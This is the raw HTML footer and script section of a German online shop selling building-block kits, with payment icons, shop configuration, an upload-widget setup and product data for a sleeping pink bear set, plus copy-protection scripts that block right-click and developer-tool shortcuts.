                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Bausatzwelt.de</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Widerrufsrecht</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Datenschutzerklärung</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">AGB</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.bausatzwelt.de';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`,
      };

      window.variantStrings = {
        addToCart: `In den Warenkorb legen`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
        unavailable_with_option: `[value] – nicht verfügbar`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      };
    </script><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/predictive-search.js?v=16985596534672189881761411626" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <div id="shopify-block-ANW95RXlhdzNML0RKa__7155349627714823297" class="shopify-block shopify-app-block"><script>
  if (!window.UploadKit || !window.UploadKit.config) {
    window.UploadKit = window.UploadKit || {};
    window.UploadKit.appEmbed = true;
    window.UploadKit.appEmbedVersion = 3;
    window.UploadKit.config = /* __app_config */ {"shopId":"abb05ddf-97e1-415a-9ec5-bb4777de6ccf","patchFetch":true,"appBaseUri":"https:\/\/app.getuploadkit.com","apiBaseUri":"https:\/\/api.getuploadkit.com","filesBaseUri":"https:\/\/files.getuploadkit.com","assetsBaseUri":"https:\/\/assets.getuploadkit.com","previewBaseUri":"https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/4807\/0511\/files\/download.html","ucKey":"17e6328bac29ad4f6365","whiteLabel":false,"enableMultiLanguage":false,"uploaders":[{"id":"153260f1-b9e1-4e72-b39a-2d05d305e3ca","name":"Eigenes Foto","formLabelText":"","formLabelFontSize":"16px","customCss":".uploadkit-label {}\n.uploadkit-button {}\n.uploadkit-thumbnails {}\n.uploadkit-thumbnails img {}","validators":[],"conditionType":"and","conditions":[{"field":"product","operator":"equals","value":null,"products":[{"title":"Eigenes Foto-Puzzle","object_id":"8849591173453"},{"title":"Eigenes Foto Diamond Painting","object_id":"9036509544781"},{"title":"Eigenes Foto | Malen nach Zahlen","object_id":"9054024466765"},{"title":"Eigenes Foto als Baustein-Figur – 1 Person personalisiert | Bausteine","object_id":"10309666570573"},{"title":"Eigenes Foto als Baustein-Figur – 3 Personen | Bausteine","object_id":"10309666636109"},{"title":"Eigenes Foto als Baustein-Figuren – 2 Personen | Bausteine","object_id":"10309666603341"}]}],"variantConditionType":"all_variants","hiddenOnCheckout":false,"required":false,"requiredMessage":"Please upload a file before adding the product to your cart","requiredButtonText":"OK","language":"de","buttonText":"Mein foto hochladen📸","buttonBackgroundColor":"#00A3F0","buttonColor":"#FFFFFF","buttonPadding":"8px 16px","buttonFontSize":"16px","buttonBorderRadius":"3px","enableTextField":false,"buttonFullWidth":false,"studioChoice":"none","variantConditions":[],"multiple":false,"multipleMax":1,"multipleMin":null,"sources":"file camera url facebook gdrive gphotos dropbox instagram evernote flickr skydrive","cropSetting":"free","effects":["crop","rotate","enhance","sharp","grayscale"],"imagesOnly":false,"inputAcceptTypes":[],"enableDirectLink":false,"enableOverlay":false,"overlays":[],"androidFbMessage":"If you have trouble uploading, click ⋮ in the top right, then ‘Open in Chrome’","iosFbMessage":"If you have trouble uploading, please click ⋯ then 'Open in browser'","autoOpenFilePicker":null,"buttonUploadedText":"Foto-Auswählen","confirmCrop":false}],"studio":false};
    window.UploadKit.urls = {
      app: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-app.v2.js",
      widget: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.js",
      widgetFull: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.full.js",
      widgetEn: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.en.js",
      widgetEnFull: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.en.full.js",
      translations: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-translations.js",
      studio: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-studio.js",
    };
  }
</script>


  <script>
    window.UPLOADCARE_MANUAL_START = true;
    window.UPLOADCARE_LIVE = false;
  </script>
  
    <script>
      if (!window.UploadKit || !window.UploadKit.product) {
        window.UploadKit = window.UploadKit || {};
        window.UploadKit.product = window.UploadKit.product || {"id":8355164848461,"title":"Schlafender rosa Bär  | Bausteine","handle":"schlafender-rosa-bar","description":"\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003ch2 data-start=\"0\" data-end=\"78\"\u003e\u003cstrong\u003eBaue deinen eigenen Schlafenden Rosa Bären – niedlich und beruhigend \u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-start=\"80\" data-end=\"263\"\u003eEin traumhaftes Bauprojekt voller Farbe und liebevoller Details. Der Schlafende Rosa Bär ruht friedlich zwischen Blumen und bringt eine warme, gemütliche Atmosphäre in dein Zuhause.\u003c\/p\u003e\n\u003ch2 data-start=\"265\" data-end=\"322\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/0451\/9584\/files\/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 data-start=\"265\" data-end=\"322\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 data-start=\"265\" data-end=\"322\"\u003e\u003cstrong\u003eWarum so viele Menschen unsere Bausteinsets lieben:\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-start=\"323\" data-end=\"571\"\u003e✔️ \u003cstrong data-start=\"326\" data-end=\"345\"\u003e1.188 Bausteine\u003c\/strong\u003e für ein bezauberndes Design\u003cbr data-start=\"373\" data-end=\"376\"\u003e✔️ \u003cstrong data-start=\"379\" data-end=\"389\"\u003eGröße:\u003c\/strong\u003e ca. \u003cstrong data-start=\"394\" data-end=\"408\" data-is-only-node=\"\"\u003e15 cm lang\u003c\/strong\u003e\u003cbr data-start=\"408\" data-end=\"411\"\u003e✔️ Bauen wirkt \u003cstrong data-start=\"426\" data-end=\"441\"\u003eentspannend\u003c\/strong\u003e und sorgt für ein wunderbares Gefühl der \u003cstrong data-start=\"483\" data-end=\"500\"\u003eZufriedenheit\u003c\/strong\u003e\u003cbr data-start=\"500\" data-end=\"503\"\u003e✔️ Dieses Set enthält eine klare \u003cstrong data-start=\"536\" data-end=\"569\"\u003eSchritt-für-Schritt-Anleitung\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-start=\"573\" data-end=\"645\" data-is-last-node=\"\" data-is-only-node=\"\"\u003e\u003cem data-start=\"573\" data-end=\"645\" data-is-last-node=\"\"\u003eAchtung: Enthält Kleinteile. Nicht geeignet für Kinder unter 3 Jahren.\u003c\/em\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2023-03-27T15:43:30+02:00","created_at":"2023-03-26T11:27:23+02:00","vendor":"Bausatzwelt.de","type":"Bausteine","tags":["Bouwblokjes","Cartoons","Dieren","Nieuw"],"price":3995,"price_min":3995,"price_max":3995,"available":true,"price_varies":false,"compare_at_price":8000,"compare_at_price_min":8000,"compare_at_price_max":8000,"compare_at_price_varies":false,"variants":[{"id":46469433786701,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"14:29#Sleeping Bear","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlafender rosa Bär  | Bausteine","public_title":null,"options":["Default Title"],"price":3995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bausatzwelt.de\/cdn\/shop\/files\/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526"],"featured_image":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526","options":["Title"],"media":[{"alt":null,"id":58193473208653,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526","width":1024},{"alt":null,"id":58193473241421,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526","width":1024},{"alt":null,"id":58193473274189,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003ch2 data-start=\"0\" data-end=\"78\"\u003e\u003cstrong\u003eBaue deinen eigenen Schlafenden Rosa Bären – niedlich und beruhigend \u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-start=\"80\" data-end=\"263\"\u003eEin traumhaftes Bauprojekt voller Farbe und liebevoller Details. Der Schlafende Rosa Bär ruht friedlich zwischen Blumen und bringt eine warme, gemütliche Atmosphäre in dein Zuhause.\u003c\/p\u003e\n\u003ch2 data-start=\"265\" data-end=\"322\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/0451\/9584\/files\/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 data-start=\"265\" data-end=\"322\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 data-start=\"265\" data-end=\"322\"\u003e\u003cstrong\u003eWarum so viele Menschen unsere Bausteinsets lieben:\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-start=\"323\" data-end=\"571\"\u003e✔️ \u003cstrong data-start=\"326\" data-end=\"345\"\u003e1.188 Bausteine\u003c\/strong\u003e für ein bezauberndes Design\u003cbr data-start=\"373\" data-end=\"376\"\u003e✔️ \u003cstrong data-start=\"379\" data-end=\"389\"\u003eGröße:\u003c\/strong\u003e ca. \u003cstrong data-start=\"394\" data-end=\"408\" data-is-only-node=\"\"\u003e15 cm lang\u003c\/strong\u003e\u003cbr data-start=\"408\" data-end=\"411\"\u003e✔️ Bauen wirkt \u003cstrong data-start=\"426\" data-end=\"441\"\u003eentspannend\u003c\/strong\u003e und sorgt für ein wunderbares Gefühl der \u003cstrong data-start=\"483\" data-end=\"500\"\u003eZufriedenheit\u003c\/strong\u003e\u003cbr data-start=\"500\" data-end=\"503\"\u003e✔️ Dieses Set enthält eine klare \u003cstrong data-start=\"536\" data-end=\"569\"\u003eSchritt-für-Schritt-Anleitung\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-start=\"573\" data-end=\"645\" data-is-last-node=\"\" data-is-only-node=\"\"\u003e\u003cem data-start=\"573\" data-end=\"645\" data-is-last-node=\"\"\u003eAchtung: Enthält Kleinteile. Nicht geeignet für Kinder unter 3 Jahren.\u003c\/em\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"};
        window.UploadKit.collections = window.UploadKit.collections || [{"id":278259859616,"handle":"bausteine","updated_at":"2026-01-26T13:08:59+01:00","published_at":"2021-08-09T16:34:59+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bausteine","body_html":""},{"id":626446926157,"handle":"bausteine-1","title":"Bausteine","updated_at":"2026-01-26T13:08:59+01:00","body_html":"","published_at":"2024-09-18T11:40:33+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Bouwblokjes"}],"published_scope":"web","image":{"created_at":"2024-09-22T09:25:33+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/collections\/product-image-1648011352_1.webp?v=1753711678"}},{"id":624235872589,"handle":"karikaturen","title":"Karikaturen","updated_at":"2026-01-26T13:08:59+01:00","body_html":"","published_at":"2024-08-05T12:54:15+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Cartoons"}],"published_scope":"web","image":{"created_at":"2024-09-12T15:54:26+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/collections\/WhatsApp_Image_2024-09-04_at_21.27.56.jpg?v=1726149267"}},{"id":301298155680,"handle":"neu","title":"Neu!","updated_at":"2026-01-26T13:08:59+01:00","body_html":"","published_at":"2023-01-31T16:07:18+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Nieuw"}],"published_scope":"web"},{"id":624235839821,"handle":"tiere","title":"Tiere","updated_at":"2026-01-26T13:08:59+01:00","body_html":"","published_at":"2024-08-05T12:53:27+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Dieren"}],"published_scope":"web","image":{"created_at":"2024-09-12T15:56:19+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/collections\/WhatsApp_Image_2024-09-04_at_21.27.59.jpg?v=1726149380"}}];
      }
    </script>
    <script defer src="https://cdn.shopify.com/extensions/760c01a0-f267-4147-938c-779cc98704f4/file-uploads-by-uploadkit-53/assets/uploadkit-app.js"></script>
  

  <script async src="https://cdn.shopify.com/extensions/760c01a0-f267-4147-938c-779cc98704f4/file-uploads-by-uploadkit-53/assets/uploadkit-client.js"></script>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/aRY3rIDP5-/loox.1678200055627.js?shop=baupaket-de.myshopify.com"></script>


